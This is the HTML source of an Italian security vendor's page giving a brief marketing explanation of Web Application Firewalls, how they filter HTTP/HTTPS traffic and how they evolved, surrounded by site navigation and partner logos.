				}
					</style>
		<link rel="stylesheet" href="https://www.adora-ict.com/wp-content/themes/adoraict/w3.css"><link rel="icon" href="/wp-content/uploads/2019/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2019/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2019/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2019/06/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-10463808-7"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-10463808-7');
    </script>
</head>

<body id="page-top" class="post-template-default single single-post postid-903 single-format-standard wp-custom-logo wp-embed-responsive tribe-no-js page-template-adora-ict webeing-adora chrome osx essb-8.5">

<!-- ========== HEADER ========== -->
<header id="header" class="u-header u-header--abs-top-md u-header--bg-transparent u-header--show-hide-md"
        data-header-fix-moment="500"
        data-header-fix-effect="slide">
    <div class="u-header__section">
        <!-- Topbar -->
        <div class="container pt-2">
            <div class="d-flex align-items-center">


                <div class="ml-auto">
                    <!-- Links -->
                    <div class="d-none d-sm-inline-block ml-sm-auto">
                                            </div>
                </div>
                <div class="list-inline ml-2 mb-0 position-relative">
                    <span class="fas position-absolute right-0 fa-search"></span>
                    <form role="search" method="get" class="search-form" action="https://www.adora-ict.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                </div>
                                <!-- Language -->
                <div class="position-relative">
                    <a id="languageDropdownInvoker" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" href="javascript:;" role="button"
                       aria-controls="languageDropdown"
                       aria-haspopup="true"
                       aria-expanded="false"
                       data-unfold-event="hover"
                       data-unfold-target="#languageDropdown"
                       data-unfold-type="css-animation"
                       data-unfold-duration="300"
                       data-unfold-delay="300"
                       data-unfold-hide-on-scroll="true"
                       data-unfold-animation-in="slideInUp"
                       data-unfold-animation-out="fadeOut">
                        <img   alt="Italiano" data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" class="dropdown-item-icon lazyload" src="[data-uri]"><noscript><img class="dropdown-item-icon" src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano"></noscript>
                        <span class="d-inline-block d-sm-none">IT</span>
                        <span class="d-none d-sm-inline-block">Italiano</span>
                    </a>

                    <div id="languageDropdown" class="dropdown-menu dropdown-unfold" aria-labelledby="languageDropdownInvoker">
                        <a class="dropdown-item active" href="https://www.adora-ict.com/web-application-firewall/">Italiano</a>
                    </div>
                </div>
                <!-- End Language -->
            </div>
        </div>
        <!-- End Topbar -->

        <div id="logoAndNav" class="container">
            <nav class="js-mega-menu navbar navbar-expand-md u-header__navbar u-header__navbar--no-space">
                <!-- Logo -->
                <a class="navbar-brand u-header__navbar-brand u-header__navbar-brand-center"
                   href="https://www.adora-ict.com/"
                   aria-label="Front"
                   title="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business">
                    <img  alt="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business" data-src="/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg" alt="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business"/></noscript>                </a>
                <!-- End Logo -->
                <!-- Responsive Toggle Button -->
                <button type="button" class="navbar-toggler btn u-hamburger"
                        aria-label="Toggle navigation"
                        aria-expanded="false"
                        aria-controls="navBar"
                        data-toggle="collapse"
                        data-target="#navBar">
            <span id="hamburgerTrigger" class="u-hamburger__box">
              <span class="u-hamburger__inner"></span>
            </span>
                </button>
                <!-- End Responsive Toggle Button -->

                <!-- Navigation -->
                <!-- MAIN NAV -->
                <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-main-menu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-948 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Azienda</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://www.adora-ict.com/cyber-security-adora/" class=" nav-link u-header__nav-link">Chi siamo</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.adora-ict.com/team/" class=" nav-link u-header__nav-link">Team</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Servizi</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-622"><a href="https://www.adora-ict.com/servizi/vulnerability-assessment/" class=" nav-link u-header__nav-link">Vulnerability Assessment</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-623"><a href="https://www.adora-ict.com/servizi/penetration-test/" class=" nav-link u-header__nav-link">Penetration Test</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-178"><a href="https://www.adora-ict.com/servizi/gdpr-compliance/" class=" nav-link u-header__nav-link">GDPR Compliance</a></li>
	<li id="menu-item-2577" class="menu-item menu-item-type-post_type menu-item-object-servizio menu-item-2577"><a href="https://www.adora-ict.com/servizi/osint/" class=" nav-link u-header__nav-link">OSINT</a></li>
</ul>
</li>
<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-731 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Soluzioni</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-737"><a href="https://www.adora-ict.com/soluzioni/web-application-firewall/" class=" nav-link u-header__nav-link">Web Application Firewall</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-736"><a href="https://www.adora-ict.com/soluzioni/strong-authentication-2fa/" class=" nav-link u-header__nav-link">Strong Authentication</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-735"><a href="https://www.adora-ict.com/soluzioni/web-e-mail-security/" class=" nav-link u-header__nav-link">Web &#038; E-mail Security</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-734"><a href="https://www.adora-ict.com/soluzioni/cloud-security/" class=" nav-link u-header__nav-link">Cloud security</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-733"><a href="https://www.adora-ict.com/soluzioni/anti-phishing/" class=" nav-link u-header__nav-link">Anti Phishing</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-732"><a href="https://www.adora-ict.com/soluzioni/digital-forensics/" class=" nav-link u-header__nav-link">Digital Forensics</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2628"><a href="https://www.adora-ict.com/soluzioni/adora-next/" class=" nav-link u-header__nav-link">Adora NEXT</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2631"><a href="https://www.adora-ict.com/soluzioni/mhyd/" class=" nav-link u-header__nav-link">MHYD</a></li>
	<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-soluzioni menu-item-2865"><a href="https://www.adora-ict.com/soluzioni/medusa-risk/" class=" nav-link u-header__nav-link">MEDUSA RISK</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708 nav-item u-header__nav-item"><a href="https://www.adora-ict.com/vendita-server-e-computer-dell-italia/" class=" nav-link u-header__nav-link">Soluzioni Dell</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1565 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Approfondimenti</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663"><a href="https://www.adora-ict.com/blog/" class=" nav-link u-header__nav-link">Blog</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://www.adora-ict.com/premium/" class=" nav-link u-header__nav-link">Contenuti Premium</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1881 hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="javascript:;" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Casi di successo</a>
	<ul class="sub-menu hs-sub-menu u-header__sub-menu">
		<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1610"><a href="https://www.adora-ict.com/casi-di-successo/cybersecurity-cancellazione-certificata-dati/" class=" nav-link u-header__nav-link">Cybersecurity e cancellazione certificata dei dati</a></li>
		<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1609"><a href="https://www.adora-ict.com/casi-di-successo/informatica-forense-e-cyber-criminalita/" class=" nav-link u-header__nav-link">L’informatica forense e la cyber criminalità</a></li>
		<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1711"><a href="https://www.adora-ict.com/casi-di-successo/penetrationtesting-e-certifificazione-sistemi-aziendali/" class=" nav-link u-header__nav-link">Il Penetration testing</a></li>
		<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-casi_di_successo menu-item-1718"><a href="https://www.adora-ict.com/casi-di-successo/email-security/" class=" nav-link u-header__nav-link">La sicurezza della posta elettronica</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213 nav-item u-header__nav-item"><a target="_blank" rel="noopener" href="https://inrecruiting.intervieweb.it/adoraict/it/career" class=" nav-link u-header__nav-link">Lavora con noi</a></li>
<li id="menu-item-501" class="btn-contatti menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501 nav-item u-header__nav-item hs-has-sub-menu"><a data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut" href="https://www.adora-ict.com/contatti/" class=" nav-link u-header__nav-link u-header__nav-link-toggle" aria-haspopup="true" aria-expanded="false">Contatti</a>
<ul class="sub-menu hs-sub-menu u-header__sub-menu">
	<li id="menu-item-1621" class="no-style menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.adora-ict.com/contatti/" class=" nav-link u-header__nav-link">Richiedi informazioni</a></li>
	<li id="menu-item-1622" class="no-style menu-item menu-item-type-custom menu-item-object-custom menu-item-1622"><a href="tel:0643400115" class=" nav-link u-header__nav-link"><div id="telefono">Chiama il numero: <strong>06.43400115</strong></div></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
    </div>
</header>
<!-- ========== END HEADER ========== -->

    <!-- ========== MAIN CONTENT ========== -->
    <main id="content" role="main">

        <!-- Hero Section -->
<header class="entry-header space-top-1 space-top-md-5 w-plus space-top-lg-3 min-height-100 position-relative w-lg-50 w-md-80 w-85 m-auto">
    <div class="container-fluid">
                <div class="row">
            <div class="breadcrumb col-12" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a 
			    property="item" typeof="WebPage" title="Adora ICT Cybersecurity Factory - Mettiamo al sicuro il tuo business" href="https://www.adora-ict.com/" class="home"><span 
			    property="name">Adora ICT Cybersecurity Factory</span></a><meta property="position" content="1"></span> / Web Application Firewall</div>
        </div>
        <div class="row mb-3">
            <div class="col-lg-9 col-md-9 col-12">
                <div class="row">
                    <div class="col-lg-12 mr-auto mb-0">
                        <h1 class="display-5 font-size-md-down-5 font-weight-bold mb-0">
                            <strong>Web Application Firewall</strong>
                        </h1>
                    </div>
                    <h2 class="min-height-60 mb-2 col-lg-12 mr-auto">
                           <span class="text">
                                <span class=" u-text-animation u-text-animation--typing"></span>
                           </span>
                    </h2>
                </div>

                <!-- Author -->
                <div class="media mb-3">
                    <img alt='Adora-ICT'  data-srcset='/wp-content/uploads/2019/06/favicon-300x300.png 2x'  height='150' width='150' decoding='async' data-src='/wp-content/uploads/2019/06/favicon-150x150.png' class='avatar avatar-150 photo u-avatar rounded-circle mr-3 lazyload' src='[data-uri]' /><noscript><img alt='Adora-ICT' src='/wp-content/uploads/2019/06/favicon-150x150.png' srcset='/wp-content/uploads/2019/06/favicon-300x300.png 2x' class='avatar avatar-150 photo u-avatar rounded-circle mr-3' height='150' width='150' decoding='async'/></noscript>                    <div class="media-body align-self-center">
                        <h4 class="d-inline-block mb-1">
                            <a class="d-block h6 mb-0 text-secondary"
                               title="View all posts by Adora-ICT"
                               href="https://www.adora-ict.com/author/adoraict/"
                               rel="author">Adora-ICT</a>
                        </h4>
                    </div>
                </div>
            </div>

            <div class="col-md-2 text-center ml-auto align-self-center">
                <div class="js-pie"
                     data-circles-text-class="content-centered-y"
                     data-circles-value="2"
                     data-circles-max-value="10"
                     data-circles-bg-color="rgba(30, 32, 34, 0.1)"
                     data-circles-fg-color="#47C1F0"
                     data-circles-radius="50"
                     data-circles-stroke-width="4"
                     data-circles-duration="2000"
                     data-circles-scroll-animate="true"
                     data-circles-color="#47C1F0"
                     data-circles-font-size="24"
                     data-circles-additional-text="min"
                ></div>
            </div>
        </div>
    </div>

    <!-- Se c'è la thumbnail -->
    </header>
<!-- End Hero Section -->


<!-- CONTENT -->
<section class="position-relative bg-white space-top-md-3 space-top-2 space-bottom-0 item-premium">
    <div class="w-lg-50 w-md-80 w-85 m-auto w-plus">
        <div class="container-fluid">

                                    <div class="wrapper-section no-opacity animated"
                             data-animation="fadeInUp"
                             data-animation-duration="1000">
                            <div class="entry-content">
                                <p>Con l’acronimo <strong>WAF</strong> identifichiamo i <strong>Web Application Firewall</strong> ovvero delle soluzioni indirizzate esplicitamente alla protezione di applicazioni web. Proteggono da modalità di attacco sempre più elaborate che vanno a sfruttare diverse vulnerabilità, tra le quali gli zero-days, ma che potrebbero essere evitate tramite l’implementazione di opportuni sviluppi resilienti.</p>
<p><img decoding="async"   alt="" width="365" height="252" data-srcset="/wp-content/uploads/2019/08/WAF_01_web_application_firewall-300x207.png 300w, /wp-content/uploads/2019/08/WAF_01_web_application_firewall-768x530.png 768w, /wp-content/uploads/2019/08/WAF_01_web_application_firewall.png 800w"  data-src="https://www.adora-ict.com/wp-content/uploads/2019/08/WAF_01_web_application_firewall-300x207.png" data-sizes="(max-width: 365px) 100vw, 365px" class="alignleft wp-image-957 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignleft wp-image-957" src="https://www.adora-ict.com/wp-content/uploads/2019/08/WAF_01_web_application_firewall-300x207.png" alt="" width="365" height="252" srcset="/wp-content/uploads/2019/08/WAF_01_web_application_firewall-300x207.png 300w, /wp-content/uploads/2019/08/WAF_01_web_application_firewall-768x530.png 768w, /wp-content/uploads/2019/08/WAF_01_web_application_firewall.png 800w" sizes="(max-width: 365px) 100vw, 365px" /></noscript><strong>Una protezione specializzata nella protezione delle applicazioni web.</strong></p>
<p>I <strong>WAF</strong> sono unità specializzate dei vari <strong>Firewall</strong> (Bastion Host) che quotidianamente proteggono il perimetro del network aziendale, ma che vanno a proteggere specificatamente le applicazioni web intercettando e analizzando il traffico HTTP/HTTPS. Nella pratica si interpongono tra l’utente e il server dei sito web visitato analizzando il traffico e identificando eventuali tentativi di intrusioni nel sistema, isolandoli e impedendone l’accesso al server. Quest’ultimo viene dunque protetto da exploit Web che possono intaccare la disponibilità delle applicazioni, compromettere la sicurezza o consumare risorse (DoS).</p>
                            </div>

                            <div class="col-lg-12 u-timeline__item no-opacity animated mt-5 mb-5"
                                 data-animation="fadeInDown"
                                 data-animation-duration="500"
                            >
                            </div>
                        </div>
                        <!-- -->
                                            <div class="wrapper-section no-opacity animated"
                             data-animation="fadeInUp"
                             data-animation-duration="1000">
                            <div class="entry-content">
                                <p><span style="font-weight: 400;">Come molte altre soluzioni di sicurezza anche il Web Application Firewall si è evoluto nel corso degli anni. </span></p>
<p><img decoding="async"   alt="" width="400" height="276" data-srcset="/wp-content/uploads/2019/08/WAF_02_web_application_firewall-300x207.png 300w, /wp-content/uploads/2019/08/WAF_02_web_application_firewall-1024x706.png 1024w, /wp-content/uploads/2019/08/WAF_02_web_application_firewall-768x530.png 768w, /wp-content/uploads/2019/08/WAF_02_web_application_firewall.png 1196w"  data-src="https://www.adora-ict.com/wp-content/uploads/2019/08/WAF_02_web_application_firewall-300x207.png" data-sizes="(max-width: 400px) 100vw, 400px" class="alignright wp-image-961 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignright wp-image-961" src="https://www.adora-ict.com/wp-content/uploads/2019/08/WAF_02_web_application_firewall-300x207.png" alt="" width="400" height="276" srcset="/wp-content/uploads/2019/08/WAF_02_web_application_firewall-300x207.png 300w, /wp-content/uploads/2019/08/WAF_02_web_application_firewall-1024x706.png 1024w, /wp-content/uploads/2019/08/WAF_02_web_application_firewall-768x530.png 768w, /wp-content/uploads/2019/08/WAF_02_web_application_firewall.png 1196w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></p>
<blockquote><!-- shortcode -->
<span class="shortcode card bg-warning shadow-sm"><span class="text-white text">Ti aiutiamo a mettere al sicuro ogni aspetto del tuo business.</span>
<a href="/contatti" class="text-left display-inline text-white btn btn-sm btn-secondary transition-3d-hover font-weight-normal mt-3" target="_self"><span class="fas fa-arrow-right d-inline mr-2"></span> Contattaci</a>
</span>
<!-- end shortcode -->
<p>Si è passati da WAF di prima generazione che si basavano su metodi di signature-based, che avevano come obiettivo la protezione degli attacchi ai server, al metodo del dynamic profiling che riesce a intercettare e capire i messaggi, la logica applicativa e i meccanismi di sicurezza, fino ad arrivare agli WAF 3.0 che agisce proattivamente intercettando la vulnerabilità del sistema, localizzandola e attivando un controllo sull’utente, tracciandone la sessione.</p></blockquote>
                            </div>

                            <div class="col-lg-12 u-timeline__item no-opacity animated mt-5 mb-5"
                                 data-animation="fadeInDown"
                                 data-animation-duration="500"
                            >
                            </div>
                        </div>
                        <!-- -->
                                            <div class="wrapper-section no-opacity animated"
                             data-animation="fadeInUp"
                             data-animation-duration="1000">
                            <div class="entry-content">
                                                            </div>

                            <div class="col-lg-12 u-timeline__item no-opacity animated mt-5 mb-5"
                                 data-animation="fadeInDown"
                                 data-animation-duration="500"
                            >
                            </div>
                        </div>
                        <!-- -->
                    
            <!-- CTA Section -->
<div id="download-pdf" class="no-opacity animated wrapper-section"
     data-animation="fadeInUp"
     data-animation-duration="1000"
>
    <div id="SVGctaSection"
         class="svg-preloader position-relative gradient-half-primary-v1 text-center z-index-2 overflow-hidden corner-rounded">

        <div class="container space-2">
                                    <!-- NEWSLETTER -->
            <div class="col-md-12 wrapper-newsletter">
                <div class='_form_24'></div><script type='text/javascript' src='https://adoraict.activehosted.com/f/embed.php?static=0&id=24&696BA344D3C5F&nostyles=1&preview=0'></script>            </div>
        </div>

        <!-- SVG Component -->
        <figure class="position-absolute top-0 left-0 w-100 z-index-n1">
            <img 
                 
                 alt=""
                 data-parent="#SVGctaSection" data-src="/wp-content/uploads/2019/07/bg-elements-5.svg" class="js-svg-injector lazyload" src="[data-uri]"><noscript><img class="js-svg-injector"
                 src="/wp-content/uploads/2019/07/bg-elements-5.svg"
                 alt=""
                 data-parent="#SVGctaSection"></noscript>
        </figure>
        <!-- End SVG Component -->
    </div>
    <!-- End CTA Section -->
    <div class="col-lg-12 u-timeline__item no-opacity animated mt-5 mb-5"
         data-animation="fadeInDown"
         data-animation-duration="500"
    >
    </div>
</div>        </div>
    </div>

    
<!-- Paging v1 Section -->
<nav class="clearfix mt-10 pt-5">
    <div class="row no-gutters">

        <a class="col-sm-5 u-paging-modern badge-secondary space-1 space-sm-2 order-sm-3" href="https://www.adora-ict.com/strong-authentication/">
    <div class="px-7">
        <span class="text-warning">Successivo</span>
        <div class="d-flex justify-content-between align-items-center">
            <h2 class="text-white font-weight-semi-bold mb-0">Strong Authentication</h2><span class="fas fa-arrow-right u-paging-modern__arrow-icon-next text-warning"></span>
        </div>
    </div>
</a>
<a class="col-sm-5 u-paging-modern badge-secondary space-1 space-sm-2 order-sm-1 text-right" href="https://www.adora-ict.com/vulnerability-assessment-penetration-testing/">
    <div class="px-7">
        <span class="text-warning">Precedente</span>
        <div class="d-flex justify-content-between align-items-center">
            <span class="fas fa-arrow-left u-paging-modern__arrow-icon-prev text-warning"></span><h2 class="text-white font-weight-semi-bold mb-0">Penetration Testing e Vulnerability Assessment</h2>
        </div>
    </div>
</a>
        <a class="col-sm-2 order-sm-2 u-paging-modern-view-all space-1 space-sm-2" href="https://www.adora-ict.com/premium/">
            <span class="fas fa-th u-paging-modern-view-all__icon"></span>
            Torna all'archivio        </a>

    </div>
</nav>
<!-- End Paging v1 Section -->
</section>

    <!-- Section pop up -->
<section
        class="card shadow-sm position-fixed top-0 left-0 col-md-3 col-lg-3 col-11 wb_pop_up overflow-hidden z-index-4 hidden">
    <div class="row">
        <figure class="col-md-4 mobile-hidden overflow-hidden bg-primary">
            <img 
 data-src="/wp-content/themes/adoraict/assets/images/adora-ict_forme-cta.png" class="position-absolute bottom-0 right-0 lazyload" src="[data-uri]" /><noscript><img class="position-absolute bottom-0 right-0"
                 src="/wp-content/themes/adoraict/assets/images/adora-ict_forme-cta.png"/></noscript>
        </figure>        <div class="col-md-8 p-4">
            <span class="wb_close display-block float-right h4 text-primary">x</span>
            <header>
                <h3 class="h5 line-height-2 font-weight-bold mb-0">Vuoi leggere il contenuto premium?</h3>            </header>
            <div class="entry-content">
                <p>Iscriviti alla newsletter Adora e scarica il pdf</p>
                <a class="wb_close btn btn-sm btn-secondary text-left transition-3d-hover js-go-to"
                   href="javascript:;"
                   data-target="#download-pdf"
                   data-type="static">
                    Scarica ora                </a>
            </div>
        </div>
    </div>
</section>
            </main>
    <!-- ========== END MAIN ========== -->


<!-- ========== PREFOOTER ========== -->
<section class="prefooter prefooter-cta">
    <!-- PARTNER // CERT // RIVEND -->
    <div class="container space-2 space-top-3">
        <div class="row">
            		
			<!-- Partner -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Partner
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-696ba344db8fd"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="4000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="Darktrace" width="140" height="100" data-src="/wp-content/uploads/2019/10/Darktrace-Cybersecurity.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/Darktrace-Cybersecurity.jpg" alt="Darktrace" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-12-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-12-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-08-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-08-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-07-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-07-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="PulseSecure" width="140" height="100" data-src="/wp-content/uploads/2019/12/ezgif.com-webp-to-jpg-4.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/ezgif.com-webp-to-jpg-4.jpg" alt="PulseSecure" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/12/OPSWAT_LOGO_-e1559342686363-538x218.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/OPSWAT_LOGO_-e1559342686363-538x218.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/12/Boolebox.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/12/Boolebox.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/10/business-partner-13-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/10/business-partner-13-1.png" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2020/10/sophos-logo-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2020/10/sophos-logo-1.png" alt="" width="140" height="100"/></noscript></div>
                </div>

            </div>
				
			<!-- Certificazioni -->
            <div class="col-md-4 col-12">
                <header>
                    <h3 class="entry-title font-weight-light">
                        Certificazioni e Associazioni
                    </h3>
                </header>

                <div 
                class="js-slick-carousel u-slick u-slick--gutters-1"
                id="slick-696ba344e9323"
                     data-slides-show="3"
                     data-pagi-classes="text-center u-slick__pagination mt-2 mb-0"
                     data-infinite="true"
                     data-slides-scroll="1"
                     data-autoplay="1"
                     data-autoplay-speed="2000"
                     data-responsive='[{"breakpoint":992,"settings":{"centerPadding":"120px"}},{"breakpoint":768,"settings":{"centerPadding":"80px"}},{"breakpoint":554,"settings":{"centerPadding":"50px"}}]'>
                    <div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/07/certificazioni_CompTIA.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/07/certificazioni_CompTIA.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/09/business-partner_clusit.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/09/business-partner_clusit.jpg" alt="" width="140" height="100"/></noscript></div>
<div class="js-slide bg-img-hero-center"><img  alt="" width="140" height="100" data-src="/wp-content/uploads/2019/06/certificazioni_Tavola-disegno-1-e1561732744851.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/uploads/2019/06/certificazioni_Tavola-disegno-1-e1561732744851.jpg" alt="" width="140" height="100"/></noscript></div>
